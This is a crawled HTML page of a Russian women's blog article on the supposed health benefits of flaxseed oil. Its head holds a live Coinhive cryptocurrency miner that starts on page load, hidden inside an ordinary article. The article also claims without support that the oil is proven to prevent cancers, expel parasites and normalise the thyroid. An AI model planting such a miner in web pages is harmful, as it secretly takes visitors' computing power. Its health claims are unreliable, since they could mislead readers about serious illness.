

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/health/lnyanoe-maslo-zdorove-i-dolgoletie-ot-prirody.html
body_size: 11261
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Льняное масло — здоровье и долголетие от природы </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Льняное масло — здоровье и долголетие от природы" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ Льняное масло — здоровье и долголетие от природы.  Испокон веков лён на Руси и одевал, и кормил, и лечил. Льняное масло считалось целебным продуктом, с помощью которого" />-->
<meta name="DESCRIPTION" content="💕💕💕Льняное масло — здоровье и долголетие от природы.  Испокон веков лён на Руси и одевал, и кормил, и лечил. Льняное масло считалось целебным продуктом, с помощью которого" />-
    <meta content="Льняное масло — здоровье и долголетие от природы.  Испокон веков лён на Руси и одевал, и кормил, и лечил. Льняное масло считалось целебным продуктом, с помощью которого" property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Льняное масло — здоровье и долголетие от природы, льняное масло,масло,польза,вред,здоровье,свойства,организм,долголетие,выбор" />	
        <meta content="http://thewomans.ru/health/lnyanoe-maslo-zdorove-i-dolgoletie-ot-prirody.html" property="og:url">
    <meta content="article" property="og:type">
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/comments/9774/" title="Льняное масло — здоровье и долголетие от природы">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="ed080962600ab3b63c615873-text/javascript"></script>
	<script type="ed080962600ab3b63c615873-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="ed080962600ab3b63c615873-text/javascript"></script>


<script language="JavaScript" type="ed080962600ab3b63c615873-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = '37ce763a56edcce062db8b2655c8242d';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="ed080962600ab3b63c615873-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="ed080962600ab3b63c615873-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="ed080962600ab3b63c615873-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ed080962600ab3b63c615873-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-ed080962600ab3b63c615873-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-ed080962600ab3b63c615873-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li class="active"><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-ed080962600ab3b63c615873-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="ed080962600ab3b63c615873-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
										
			 
						 
			<!-- Topic -->			
			<div class="topic">
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(9774,this,'topic'); return false;" data-cf-modified-ed080962600ab3b63c615873-=""></a></div>

<div style="float:right;">				

<!-- здесь был плюсо-->

				</div>

				<h1 class="title">
										Льняное масло — здоровье и долголетие от природы
									</h1>
                

				<ul class="action">					
					<li><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i>&nbsp;&nbsp;</li>						
														</ul>				




<!-- Яндекс.Директ -->
<!--<script type="text/javascript">
//<![CDATA[
yandex_partner_id = 81282;
yandex_site_bg_color = 'FFFFCC';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 1;
yandex_direct_header_bg_color = 'FFCCE6';
yandex_direct_title_color = 'CC0066';
yandex_direct_url_color = '6600CC';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF0080';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
//]]>
</script>
<br>-->




				<div class="content">
				
				
							
					<img title="льняное масло,масло,польза,вред,здоровье,свойства,организм,долголетие,выбор"  alt="льняное масло,масло,польза,вред,здоровье,свойства,организм,долголетие,выбор" src="http://thewomans.ru/uploads/images/00/00/03/2015/11/13/9ee7dc.jpg" align="left" width="290"/>Испокон веков лён на Руси и одевал, и кормил, и лечил. Льняное масло считалось целебным продуктом, с помощью которого можно было излечиваться от многих недугов.<br/>
<br/>
Масло семян льна богато антиоксидантами, витаминами А, Е, группы В, К, марганцем, фосфором, однако главное его достоинство — в идеальном соотношении омега-3 и омега-6-жирных кислот. По этому показателю оно опережает даже рыбий жир. <br/>
<br/>
<h4>Полезные свойства льняного масла</h4><br/>
<b>1.</b> Льняное масло улучшает работу сердца: снижает холестерин и уменьшает вязкость крови, повышает эластичность сосудов, снижает риск образования тромбов и предотвращает появление ишемической болезни сердца, инсультов и инфарктов.<br/>
<br/>
<b>2.</b> Регулярное употребление этого растительного масла нормализует работу пищеварения: улучшается функция печени, прекращаются изжога и запоры, организм избавляется от паразитов.<br/>
<br/>
<b>3.</b> Льняное масло помогает нормализовать гормональный фон, облегчая ПМС у женщин и положительно влияя на организм в период климакса.<br/>
<br/>
<b>4.</b> Регулярное употребление льняного масла повышает иммунитет, его особенно рекомендуют употреблять после перенесённых болезней и хирургических операций. Этот продукт препятствует воспалительным процессам в организме.<br/>
<br/>
<b>5.</b> Доказано, что регулярное употребление этого продукта является профилактикой некоторых онкологических заболеваний, например, рака молочной железы и рака прямой кишки. А всё благодаря тому, что растительное масло прекрасно выводит токсины из организма и улучшает клеточный обмен.<br/>
<br/>
<b>6.</b> Льняное масло полезно для беременных: его регулярное употребление положительно воздействует на развитие мозга плода, облегчает течение беременности.<br/>
<br/>
<b>7.</b> Этот продукт облегчает состояние людей, которых мучают болезни суставов.<br/>
<br/>
<b>8.</b> Льняное масло нормализует работу щитовидной железы и благотворно воздействует на нервную систему, улучшая настроение и помогая легче справляться со стрессами.<br/>
<br/>
<b>9.</b> Удивительно, но факт: льняное масло помогает похудеть, а всё благодаря тому, что оно контролирует аппетит, обладает лёгким послабляющим действием и ускоряет обмен веществ.<br/>
<br/>
<b>10.</b> Оценили его и в косметологии: масло семян льна самым благотворным образом действует на здоровье кожи и волос.<br/>
<br/>
<h4>О ложке дёгтя, или Вред льняного масла</h4><br/>
Этот продукт очень капризный, омега-кислоты имеют свойство быстро окисляться, в результате чего образуется много свободных радикалов, которые оказывают негативное воздействие на организм. Чтобы этого не произошло, льняное масло нельзя нагревать и добавлять в горячую пищу. Для жарки и тушения лучше использовать другое растительное масло.<br/>
<br/>
Маслом семян льна можно заправлять салаты, добавлять в творог, смешивать со сметаной или другими составляющими для соусов.<br/>
<br/>
В лечебных целях его принимают два раза в день по столовой ложке за час до еды. Продолжительность приёма — 3—4 месяца.<br/>
<br/>
Даже у такого полезного продукта есть противопоказания: холецистит, панкреатит, язвенная болезнь желудка и 12-перстной кишки, желчнокаменная болезнь.<br/>
<br/>
<h4>Как выбрать льняное масло</h4><br/>
<b>1.</b> Льняное масло боится света, от воздействия прямых и непрямых солнечных лучей оно портится, поэтому выбирать продукт нужно только в непрозрачной таре — затемнённой стеклянной или пластиковой бутылке.<br/>
<br/>
<b>2.</b> Обращайте внимание на срок изготовления, даже если написано, что масло может храниться в течение года, лучше покупать продукт, сделанный 1—2 месяца назад.<br/>
<br/>
<b>3.</b> Льняное масло бывает в чистом виде или с добавками селена, хрома, кремния.<br/>
Эти минералы защищают продукт от преждевременного окисления благодаря своим антиоксидантным свойствам.
					
		<br /><br />		
				</div>	
                <div>
<!-- Яндекс.Директ -->
<div id="yandex_ad4"></div>
<script type="ed080962600ab3b63c615873-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad4", {
            stat_id: 5,
            ad_format: "direct",
            font_size: 1,
            type: "flat",
            limit: 3,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div>

<div id="simsim"></div>
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/льняное масло/" title="льняное масло">льняное масло</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/масло/" title="масло">масло</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/польза/" title="польза">польза</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/вред/" title="вред">вред</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/здоровье/" title="здоровье">здоровье</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/свойства/" title="свойства">свойства</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/организм/" title="организм">организм</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/долголетие/" title="долголетие">долголетие</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/выбор/" title="выбор">выбор</i></li>
														
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(9774,this,1,'topic'); return false;" data-cf-modified-ed080962600ab3b63c615873-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(9774,this,-1,'topic'); return false;" data-cf-modified-ed080962600ab3b63c615873-=""></a></li>
					<li class="date">13 ноября 2015, 15:46</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>
					
				</ul>
			

<!-- здесь был плюсо-->

<!-- BANNER (под статьей) -->


<!-- /BANNER -->

			</div>

			<!-- /Topic -->
			
			
			<script type="ed080962600ab3b63c615873-text/javascript" src="http://thewomans.ru/templates/skin/new/js/comments.js"></script>

			<!-- Comments -->
			<div class="comments" style="display:none">
								
				<!-- Comments Header -->
				<div class="header">
					<h3>Комментарии (<span id="count-comments">0</span>)</h3>
					<a name="comments" ></a>
										<a href="http://thewomans.ru/rss/comments/9774/" class="rss">RSS</a>
										<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.collapseNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-ed080962600ab3b63c615873-="">свернуть</a> /
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.expandNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-ed080962600ab3b63c615873-="">развернуть</a>
				</div>
				<!-- /Comments Header -->			
				
				
				<script language="JavaScript" type="ed080962600ab3b63c615873-text/javascript">
					window.addEvent('domready', function() {
						
						lsCmtTree.setIdCommentLast(0);
						
					});					
				</script>
				
				
												
				<span id="comment-children-0"></span>				
				<br>
				
															Только зарегистрированные и авторизованные пользователи могут оставлять комментарии.<br>
													
			</div>
			<!-- /Comments -->
            
            
<div id="hypercomments_widget"></div>
<script type="ed080962600ab3b63c615873-text/javascript">
_hcwp = window._hcwp || [];
_hcwp.push({widget:"Stream", widget_id:17815});
(function() {
if("HC_LOAD_INIT" in window)return;
HC_LOAD_INIT = true;
var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/17815/"+lang+"/widget.js";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<i class="seolink" url="http://hypercomments.com" classname="hc-link" title="comments widget">comments powered by HyperComments</i>
        	
	
		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
																		

						<div class="block stream">

				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					<h3>Похожие записи</h3>
					<div class="block-content">
					<ul class="stream-content">
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/pochemu-nado-pit-vodu.html" class="stream-topic">Почему надо пить воду</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/polza-seldereya.html" class="stream-topic">Польза сельдерея</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/7-produktov-dlya-ochischeniya-organizma.html" class="stream-topic">7 продуктов для очищения организма</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/mat-i-macheha-i-dlya-zdorovya-i-dlya-krasoty.html" class="stream-topic">Мать-и-мачеха: и для здоровья, и для красоты</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/ochischenie-pecheni-i-kishechnika.html" class="stream-topic">Очищение печени и кишечника</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/lechebnye-svoystva-romashki.html" class="stream-topic">Лечебные свойства ромашки</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/sex/seks-dlya-fizicheskogo-zdorovya-zhenschiny.html" class="stream-topic">Секс для физического здоровья женщины</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/sex/" class="stream-blog">Секс</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/sovety-dietologa.html" class="stream-topic">Советы диетолога</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/zdorovye-perekusy-kotorye-snabdyat-vas-energiey.html" class="stream-topic">Здоровые перекусы, которые снабдят вас энергией</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/vse-o-polze-i-vrede-cikoriya.html" class="stream-topic">Все о пользе и вреде цикория</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
											</ul>
                                        </div>
                                </div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
                        





<div class="block blogs"  id="adv-google">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">

<!-- Yandex Direct -->
<div id="yandex_ad2"></div>
<script type="ed080962600ab3b63c615873-text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Direct.insertInto(81282, "yandex_ad2", {
site_charset: "windows-1251",
ad_format: "direct",
font_size: 1,
type: "vertical",
limit: 2,
title_font_size: 3,
site_bg_color: "FFFFFF",
header_bg_color: "FEEAC7",
title_color: "CC0066",
url_color: "6600CC",
text_color: "333333",
hover_color: "CC0066",
favicon: true
});
});
t = d.documentElement.firstChild;
s = d.createElement("script");
s.type = "text/javascript";
s.src = "http://an.yandex.ru/system/context.js";
s.setAttribute("async", "true");
t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>


</div></div>
        <div class="bl"><div class="br"></div></div>
</div> 
											
							
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

